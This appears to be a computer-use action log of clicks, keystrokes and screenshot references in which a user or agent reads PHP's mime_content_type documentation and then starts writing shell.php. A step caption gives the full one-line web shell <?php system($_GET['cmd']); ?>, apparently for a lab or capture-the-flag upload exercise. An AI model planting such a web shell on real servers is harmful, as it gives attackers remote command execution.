on the web
double_click(67, 378)

type("cat .")

right_click(160, 290)

Step: Follow the search results to the PHP manual's mime_content_type page and read it
left_click(257, 327)

left_click(258, 327)

left_click(257, 327)

mouse_move(448, 318)

left_click(267, 248)

left_click(209, 241)

mouse_move(371, 359)

mouse_move(541, 361)

left_click(331, 29)

Step: Write shell.php in vim as <?php system($_GET['cmd']); ?> and save with :wq
type("php-rev")

type("vim shell")

type(".php")

type("<?php")

type("?>")
